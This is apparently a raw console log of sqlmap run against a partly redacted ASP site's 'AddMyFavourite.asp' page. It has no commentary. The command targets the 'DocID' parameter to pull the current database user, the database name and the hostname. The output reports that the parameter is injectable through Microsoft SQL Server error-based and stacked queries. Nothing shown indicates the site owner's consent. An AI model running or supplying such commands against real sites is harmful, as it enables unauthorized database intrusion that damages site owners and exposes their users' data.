 C:\Python27\sqlmap>sqlmap.py -u "http:// .com/AddMyFavourite.asp?lang
=gb&DocID=1" --current-user --current-db --hostname --batch -p "DocID"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:52:14
[00:52:14] [INFO] testing connection to the target URL
[00:52:14] [INFO] heuristics detected web page charset 'GB2312'
[00:52:14] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[00:52:14] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[00:52:15] [INFO] target URL is stable
[00:52:15] [INFO] testing for SQL injection on GET parameter 'DocID'
[00:52:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:52:17] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[00:52:18] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:52:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[00:52:19] [INFO] GET parameter 'DocID' is 'Microsoft SQL Server/Sybase AND erro
r-based - WHERE or HAVING clause' injectable
[00:52:19] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:52:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[00:53:19] [INFO] GET parameter 'DocID' seems to be 'Microsoft SQL Server/Sybase
stacked queries' injectable
[00:53:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'